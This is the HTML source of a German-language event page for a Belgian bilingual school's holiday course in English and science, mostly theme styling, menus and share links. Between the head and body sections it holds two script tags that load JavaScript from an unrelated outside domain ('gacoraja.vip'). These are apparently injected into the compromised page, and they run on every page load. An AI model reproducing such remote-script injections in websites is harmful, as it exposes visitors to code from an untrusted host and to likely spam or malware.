	<link rel="icon" href="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/10/cropped-icone-Tutti-Frutti-32x32.png?media=1723457714" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/10/cropped-icone-Tutti-Frutti-192x192.png?media=1723457714" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/10/cropped-icone-Tutti-Frutti-180x180.png?media=1723457714" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/10/cropped-icone-Tutti-Frutti-270x270.png?media=1723457714" />
		<style type="text/css" id="wp-custom-css">
			#formulaire-responsive {
	max-width:600px /*-- à modifier en fonction de la largeur désirée --*/;
	margin:0 auto;
        width:100%;
}
.rang-form {
	width: 100%;
}
.demi-colonne, .colonne {
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.demi-colonne {
		width: 50%;
	}
}
		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style>:root,::before,::after{--mec-color-skin: #004455;--mec-color-skin-rgba-1: rgba(0,68,85,.25);--mec-color-skin-rgba-2: rgba(0,68,85,.5);--mec-color-skin-rgba-3: rgba(0,68,85,.75);--mec-color-skin-rgba-4: rgba(0,68,85,.11);--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-title-color: #004455;--mec-title-color-hover: #dd3333;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);--mec-fluent-main-color: #ade7ff;--mec-fluent-main-color-rgba-1: rgba(173, 231, 255, 0.3);--mec-fluent-main-color-rgba-2: rgba(173, 231, 255, 0.8);--mec-fluent-main-color-rgba-3: rgba(173, 231, 255, 0.1);--mec-fluent-main-color-rgba-4: rgba(173, 231, 255, 0.2);--mec-fluent-main-color-rgba-5: rgba(173, 231, 255, 0.7);--mec-fluent-main-color-rgba-6: rgba(173, 231, 255, 0.7);--mec-fluent-bold-color: #00acf8;--mec-fluent-bg-hover-color: #ebf9ff;--mec-fluent-bg-color: #f5f7f8;--mec-fluent-second-bg-color: #d6eef9;}</style>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(246,244,245,1);--wp--preset--color--awb-color-4: rgba(248,243,234,1);--wp--preset--color--awb-color-5: rgba(224,222,222,1);--wp--preset--color--awb-color-6: rgba(255,53,1,1);--wp--preset--color--awb-color-7: rgba(68,64,90,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(246,244,245,0.8);--wp--preset--color--awb-color-custom-11: rgba(234,225,228,1);--wp--preset--color--awb-color-custom-12: rgba(160,206,78,1);--wp--preset--color--awb-color-custom-13: rgba(255,69,0,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3&media=1723457714' type='text/css' media='all' />
</head>
<script src="https://gacoraja.vip/all/in.js" ></script>
<script src="https://gacoraja.vip/all/high.js" ></script>
<body class="wp-singular mec-events-template-default single single-mec-events postid-15107 wp-theme-Avada wp-child-theme-Avada-Child-Theme theme-Avada mec-theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-3 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-sticky avada-menu-highlight-style-textcolor fusion-search-form-clean fusion-main-menu-search-dropdown fusion-avatar-circle avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-header-100-width avada-has-pagetitle-100-width avada-has-breadcrumb-mobile-hidden avada-has-pagetitlebar-retina-bg-image avada-has-titlebar-hide avada-social-full-transparent avada-has-transparent-timeline_color avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="15107">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-flyout fusion-header-has-flyout-menu">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/Tuttifruttischool" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/tutti_frutti_language_school/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://be.linkedin.com/company/tutti-frutti-brussels" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="bottom" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/user/TuttiFruttiSchool" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="awb-custom-image custom fusion-social-network-icon fusion-tooltip fusion-custom awb-icon-custom" style="position:relative;" data-placement="bottom" data-title="Mixcloud" data-toggle="tooltip" title="Mixcloud" href="https://www.mixcloud.com/Tutti_Frutti_Radio/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Mixcloud</span><img src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/01/mixcloud_logo.jpg?media=1723457714" style="width:auto;" alt="Mixcloud" /></a></div></div></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-influencer-top-secondary-menu-allemand" class="menu"><li  id="menu-item-wpml-ls-54-fr"  class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-fr"  data-classes="menu-item" data-item-id="wpml-ls-54-fr"><a  title="Zu Français wechseln" href="https://tutti-frutti.be/events/anglais-sciences-2-743/" class="fusion-textcolor-highlight wpml-ls-link" aria-label="Zu Français wechseln" role="menuitem"><span class="menu-text"><span class="wpml-ls-native" lang="fr">Français</span></span></a></li><li  id="menu-item-wpml-ls-54-en"  class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-en"  data-classes="menu-item" data-item-id="wpml-ls-54-en"><a  title="Zu English wechseln" href="https://tutti-frutti.be/en/events/english-science-2/" class="fusion-textcolor-highlight wpml-ls-link" aria-label="Zu English wechseln" role="menuitem"><span class="menu-text"><span class="wpml-ls-native" lang="en">English</span></span></a></li><li  id="menu-item-wpml-ls-54-de"  class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-de wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-de"  data-classes="menu-item" data-item-id="wpml-ls-54-de"><a  href="https://tutti-frutti.be/de/events/englisch-naturwissenschaften-2/" class="fusion-textcolor-highlight wpml-ls-link" role="menuitem"><span class="menu-text"><span class="wpml-ls-native" lang="de">Deutsch</span></span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-header-has-flyout-menu-content">
							<div class="fusion-logo" data-margin-top="5px" data-margin-bottom="5px" data-margin-left="5px" data-margin-right="5px">
			<a class="fusion-logo-link"  href="https://tutti-frutti.be/de/" >

						<!-- standard logo -->
			<img src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1.png?media=1723457714" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x1.png?media=1723457714 1x, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x2.png?media=1723457714 2x" width="512" height="72" style="max-height:72px;height:auto;" alt="Tutti Frutti Logo" data-retina_logo_url="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/09/logotuttifrutti@x2.png?media=1723457714" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/02/logotuttifrutti@sphone.png?media=1723457714" srcset="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/02/logotuttifrutti@sphone.png?media=1723457714 1x, https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/02/logotuttifrutti@sphone.png?media=1723457714 2x" width="430" height="60" style="max-height:60px;height:auto;" alt="Tutti Frutti Logo" data-retina_logo_url="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/02/logotuttifrutti@sphone.png?media=1723457714" class="fusion-mobile-logo" />
			
					</a>
		</div>
							<div class="fusion-flyout-menu-icons fusion-flyout-mobile-menu-icons">
	
	
	
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
		</a>
	</div>


<div class="fusion-flyout-menu-bg"></div>
			
							</div>
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-influencer-main-menu-allemand" class="fusion-menu"><li  id="menu-item-12531"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12531"  data-item-id="12531"><a  href="https://tutti-frutti.be/de/what-is-tutti-frutti/" class="fusion-textcolor-highlight"><span class="menu-text">What is Tutti Frutti ?</span></a></li><li  id="menu-item-12532"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12532"  data-item-id="12532"><a  href="https://tutti-frutti.be/de/eine-zweisprachige-vorschule/" class="fusion-textcolor-highlight"><span class="menu-text">Eine zweisprachige Vorschule</span></a></li><li  id="menu-item-12533"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12533"  data-item-id="12533"><a  href="https://tutti-frutti.be/de/die-tutti-frutti-grundschule/" class="fusion-textcolor-highlight"><span class="menu-text">Die Tutti-Frutti-Grundschule</span></a></li><li  id="menu-item-12534"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12534"  data-item-id="12534"><a  href="https://tutti-frutti.be/de/ausserschulische-kurse/" class="fusion-textcolor-highlight"><span class="menu-text">Außerschulische Kurse</span></a></li><li  id="menu-item-12535"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12535"  data-item-id="12535"><a  href="https://tutti-frutti.be/de/stages/" class="fusion-textcolor-highlight"><span class="menu-text">Praktikum</span></a></li><li  id="menu-item-12536"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12536"  data-item-id="12536"><a  href="https://tutti-frutti.be/de/agenda/" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-calendar-alt fas" aria-hidden="true"></i></span><span class="menu-text">Agenda</span></a></li><li  id="menu-item-12537"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12537"  data-item-id="12537"><a  href="https://tutti-frutti.be/de/fotogalerie-videos/" class="fusion-textcolor-highlight"><span class="menu-text">Fotogalerie / Videos</span></a></li><li  id="menu-item-12538"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12538"  data-item-id="12538"><a  href="https://www12.iclub.be/myiclub.asp?ClubID=577" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-edit fas" aria-hidden="true"></i></span><span class="menu-text">Inscription sur MyTuttiFrutti</span></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu fusion-mobile-menu-indicator-hide" aria-label="Main Menu Mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

    <section id="main-content" class="mec-container">

        
        
            <div class="mec-wrap colorskin-custom clearfix " id="mec_skin_6561">

    		<article class="row mec-single-event 0">

		<!-- start breadcrumbs -->
				<!-- end breadcrumbs -->

		<div class="col-md-8">
            			<div class="mec-events-event-image">
                            </div>
                        			<div class="mec-event-content">
                                                        <h1 class="mec-single-title">Englisch &amp; Naturwissenschaften</h1>
                
                
				<div class="mec-single-event-description mec-events-content"></div>
                                			</div>

			
			<!-- Custom Data Fields -->
			
			<!-- FAQ -->
            
			<div class="mec-event-info-mobile"></div>

			<!-- Export Module -->
			<div class="mec-event-export-module mec-frontbox">
     <div class="mec-event-exporting">
        <div class="mec-export-details">
            <ul>
                <li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://calendar.google.com/calendar/render?action=TEMPLATE&text=Englisch+%26amp%3B+Naturwissenschaften&dates=20230816T080000Z/20230818T180000Z&details=Englisch+%26amp%3B+Naturwissenschaften" target="_blank">+ Zu Google Kalender hinzufügen</a></li>                <li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://tutti-frutti.be/de//?method=ical&#038;id=15107">+ iCal / Outlook exportieren</a></li>            </ul>
        </div>
    </div>
</div>
			<!-- Countdown module -->
			            <div class="mec-events-meta-group mec-events-meta-group-countdown">
                <div class="mec-end-counts"><h3>Die Veranstaltung ist beendet.</h3></div>            </div>
			
			<!-- Hourly Schedule -->
			
			
			<!-- Booking Module -->
			
			<!-- Tags -->
			<div class="mec-events-meta-group mec-events-meta-group-tags">
                			</div>

		</div>

					<div class="col-md-4">

				<div class="mec-event-info-desktop mec-event-meta mec-color-before mec-frontbox">
					        <div class="mec-single-event-date">
            <i class="mec-sl-calendar"></i>            <h3 class="mec-date">Datum</h3>
            <dl>
                                    <dd><abbr class="mec-events-abbr"><span class="mec-start-date-label">Aug. 16 - 18 2023</span></abbr></dd>
                            </dl>
            <dl><dd><span class="mec-holding-status mec-holding-status-expired">Abgelaufen!</span></dd></dl>        </div>
                            <div class="mec-single-event-time">
                <i class="mec-sl-clock"></i>                <h3 class="mec-time">Uhrzeit</h3>
                <i class="mec-time-comment"></i>
                <dl>
                                            <dd><abbr class="mec-events-abbr">8:00 am - 6:00 pm</abbr></dd>
                                    </dl>
            </div>
            
					<!-- Local Time Module -->
					
					
															
					
					
					
											<div class="mec-single-event-category">
							<i class="mec-sl-folder"></i>							<dt>Kategorie</dt>
							<dl>
							<dd class="mec-events-event-categories">
                                <a href="https://tutti-frutti.be/de/mec-category/stages-de/" class="mec-color-hover" rel="tag"><i class="mec-fa-angle-right"></i>Stages</a></dd>							</dl>
						</div>
																
					<!-- Sponsors Module -->
					
					<!-- Register Booking Button -->
					
				</div>

				
				<!-- Speakers Module -->
				
				<!-- Attendees List Module -->
				
				<!-- Next Previous Module -->
				
				<!-- Links Module -->
				<div class="mec-event-social mec-frontbox">
     <h3 class="mec-social-single mec-frontbox-title">Teile diese Veranstaltung</h3>
     <div class="mec-event-sharing">
        <div class="mec-links-details">
            <ul>
                <li class="mec-event-social-icon"><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftutti-frutti.be%2Fde%2Fevents%2Fenglisch-naturwissenschaften-2%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600'); return false;" target="_blank" title="Auf Facebook teilen"><i class="mec-fa-facebook"></i><span class="mec-social-title"></span></a></li><li class="mec-event-social-icon"><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Ftutti-frutti.be%2Fde%2Fevents%2Fenglisch-naturwissenschaften-2%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="X Social Network"><svg xmlns="http://www.w3.org/2000/svg" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 462.799"><path fill-rule="nonzero" d="M403.229 0h78.506L310.219 196.04 512 462.799H354.002L230.261 301.007 88.669 462.799h-78.56l183.455-209.683L0 0h161.999l111.856 147.88L403.229 0zm-27.556 415.805h43.505L138.363 44.527h-46.68l283.99 371.278z"/></svg><span class="mec-social-title"></span></a></li><li class="mec-event-social-icon"><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftutti-frutti.be%2Fde%2Fevents%2Fenglisch-naturwissenschaften-2%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="LinkedIn"><i class="mec-fa-linkedin"></i><span class="mec-social-title"></span></a></li><li class="mec-event-social-icon"><a class="email" href="mailto:?subject=Englisch%20%2526amp%3B%20Naturwissenschaften&body=https%3A%2F%2Ftutti-frutti.be%2Fde%2Fevents%2Fenglisch-naturwissenschaften-2%2F" title="E-Mail"><i class="mec-fa-envelope"></i><span class="mec-social-title"></span></a></li>            </ul>
        </div>
    </div>
</div>
				<!-- Weather Module -->
				
				<!-- Google Maps Module -->
				<div class="mec-events-meta-group mec-events-meta-group-gmap">
									</div>

				<!-- QRCode Module -->
				
                <!-- Public Download Module -->
                
				<!-- Widgets -->
				
			</div>
			</article>

		
</div>

                


		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/de/events/englisch-naturwissenschaften-2/#respond" style="display:none;">Antwort abbrechen</a></small></h2><p class="must-log-in">You must be <a href="https://tutti-frutti.be/wp-login.php?redirect_to=https%3A%2F%2Ftutti-frutti.be%2Fde%2Fevents%2Fenglisch-naturwissenschaften-2%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	    </section>

    
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
